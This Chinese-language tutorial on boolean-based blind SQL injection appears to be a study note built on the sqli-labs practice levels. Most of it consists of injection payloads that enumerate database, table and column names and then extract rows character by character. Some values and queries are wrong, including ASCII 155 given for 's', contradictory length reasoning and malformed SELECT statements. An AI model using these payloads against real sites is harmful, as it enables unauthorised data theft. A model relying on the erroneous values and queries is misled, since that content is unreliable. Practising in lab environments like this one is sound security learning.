布尔型盲注
原理
语句正确,页面返回正确;语句错误,页面返回错误。
盲注常用的函数
| 函数 | 功能 |
|---|---|
| length() | 返回字符串的长度 |
| substr() | 用来截取字符串 |
| ascii() | 返回字符adcii码 |
| sleep() | |
| if(ex1,ex2,ex3) | 判断语句,ex1正确执行ex2,错误执行ex3 |
注入流程
1.判断是否存在注入
- 1' and 1=1--+
- 1' and 1=2--+
- 根据以上payload,观察页面显示,来判断注入类型
2.猜解当前数据库名
-猜长度

1' and length(database())=1
1' and length(database())=2
//若猜测正确,页面会显示代表正确的字符
有个疑问,在sqli-labs第8关,#注释符,没有起作用,用--+可以,或%23
- 二分法逐字 猜解
1' and ascii(substr(database(),1,1))>97--+
1' and ascii(substr(database(),1,1))<122--+
1' and ascii(substr(database(),1,1))<109--+
3.猜解表名
- 猜解表的数量
1' and (select count(table_name) from information_schema.tables where table_schema=database())=1--+
- 猜解第一个表名的长度
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1--+
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=2--+
- 猜解第一个表的名字
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>97--+
4.猜解表中的字段名
- 猜解字段的数量

1' and (select count(column_name) from information_schema.columns where table_name='表名')=1 --+
- 猜解第一个字段的长度
1’ and length(substr((select column_name from information_schema.columns where table_name='表名' limit 0,1),1))=1--+
- 猜解第一个字段名
1’ and ascii(substr((select column_name from information_schema.columns where table_name='表名' limit 0,1),1,1))>97--+
5.猜解数据
- 二分法猜解数据
1' and ascii(substr((select 列名 from 表名 limit 0,1),1,1))>96--+ - 暴力猜解
1' and (select count(*) 表名 where 列名=‘xxx’)=1--+
举个例子(sqli_labs6)
手工注入
确定是否存在注入点(本质:使参数闭合)
- 以'来判断是否出错

再以"来尝试
2.构造正确逻辑,观察是否返回正确结果。返回正确结果是我们想要的

3.构造错误逻辑,观察是否有结果返回。不返回是我们想要的

猜解当前数据库名
1.猜数据库的长度
- ?id=1' and length(database())=6--+

通过大于7显示,小于8报错,得出数据库的长度为8
2.采取数据库名

通过ascii码表,可知小写字母a-z的十进制数为97-122 大写字母A-Z为65-90,下划线_为95。
判断的时候,以97-122为第一判断范围,且数据库不区分大小写。 - 我们以当前数据库为例

数据库的第一个字母的ascii值:155,对应字母s

数据库的第二个字母的ascii值:101,对应字母e

数据库的第三个字母的ascii值:99,对应字母c

数据库的第四个字母的ascii值:117,对应字母u

数据库的第五个字母的ascii值:114,对应字母r

数据库的第六个字母的ascii值:105,对应字母i

数据库的第七个字母的ascii值:116,对应字母t

数据库的第八个字母的ascii值:116,对应字母y
猜表名
- 猜数据库中有几张表


2.猜第x张表名长度
- and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1)),1)=xx
- 上述payload是猜第一张表名的长度,如果要猜第二张表的语句呢?length(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1)),1)=xxx




可以得出下表结论
| 第x张表名 | 长度 |
|---|---|
| 1 | 6 |
| 2 | 8 |
| 3 | 7 |
| 4 | 5 |
| 3.猜表名 |
- and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=97


如果在小写范围内没匹配到且在长度范围内,多半是_

| 101 | 109 | 97 | 105 | 108 | 115 |
| ---- | ---- | ---- | ---- | ---- | ---- |
| e | m | a | i | l | s |
猜列名
- 猜确定表中有几列1
--and (select count(column_name) from information_schema.columns where table_schema=database() and table_name='emails')=1--+
有2列 - 确定列的长度
- and length(substr((select column_name from information_schema.columns where table_schema=database() and table_name="emails" limit 0,1),1))=1--+

得到结论:
| 第x列 | 列名数量 |
| ----- | -------- |
| 1 | 2 |
| 2 | 8 |
3.确定列的名字 - and substr((select column_name from information_schema.columns where table_schema=database() and table_name='emails'),1,1)='a'--+


通过上图,得到结论:第一列名称是id(mysql是不区分大小写的)
获取第二个列:and substr((select column_schema from information_schema.columns where table_name='emails' and table_schema=database() limit 1,1),1,1)='a'--+

| 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 |
|---|---|---|---|---|---|---|---|
| e | m | a | i | l | _ | i | d |

获取数据
1.获取字段有多少行数据
- and (select count(id) from emails)=1--+

id字段共有8行数据
2.获取每行数据的长度 - and length(substr((select id from emails limit 0,1),1))=2--+

八行数据长度都为1
3.获取每行数据的具体内容

SQLmap
是否存在注入点

获取数据库名

获取数据表名

获取字段名
